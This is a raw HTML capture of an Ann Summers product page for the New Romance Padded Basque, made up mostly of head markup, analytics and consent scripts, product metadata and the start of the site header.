

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/new-romance-padded-basque/NEW-ROMANCE-CORSET.html?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink
body_size: 44390
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>New Romance Padded Basque | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007350">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=NEW-ROMANCE-CORSET",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/new-romance-padded-basque/NEW-ROMANCE-CORSET.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"NEW-ROMANCE-CORSET","name":"New Romance Padded Basque","price":13,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2007350","dimension7":"New Romance","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Corset","dimension11":"Premium Collections","metric18":87}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="New Romance Padded Basque"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/noibu.js" data-noibu-session-id="9uI8_JJLjv" defer></script>







<link rel="canonical" href="https://www.annsummers.com/new-romance-padded-basque/NEW-ROMANCE-CORSET.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"New Romance Padded Basque","description":null,"mpn":"NEW-ROMANCE-CORSET","sku":"NEW-ROMANCE-CORSET","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw28a75ad9/images/2007350/2007350_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe6798821/images/2007350/2007350_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0e29781/images/2007350/2007350_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3b57f432/images/2007350/2007350_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/new-romance-padded-basque/NEW-ROMANCE-CORSET.html","@type":"Offer","priceCurrency":"USD","price":"13.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amkrzkix24f6i2lopsaq-f-42ea937cc-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":12,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4068cd88","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.21.28.0","ak.cport":54384,"ak.gh":"23.62.38.240","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768848513","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Zp1CkhSqoWYPr5tBkK5Gf9pQnj9ycYSJAVI24WIG0iG51X7OWbJr6MbetxzKGObJhzVXB5HTRaq4TWLF39NChVRbKtrMpJrXJAOQeeayrnJEaOvJUr2EwERVEqqOJgSQOI6HSrgjcC8z1/CGUgrVohcQD00kuuF+xzWRwCDWXZ1ZnpY0I/sVv8DuV+G/dJe3oXI2b70BPc8u4GTQ6pNC4NCfWk0KAQ4y8SyILwoG+EJVgxdUCHdu0+P2soVYn9jmIdR7/qR9Wc3fGJ7VesIo5sayNzCjWQyOl3ADR7zEWfN1nu+O+WEam9zBMDw6EG/SE+QzMmklpiiXvmSqlLGTryXVzcrg3+yAYtwwNYnSE/07qDr55ztBX5INfOrTK+IYmsEjv00fKlgkwm3u8XCm88XMyTHc/ocww5iNwKT/Abw=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=NEW-ROMANCE-CORSET">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
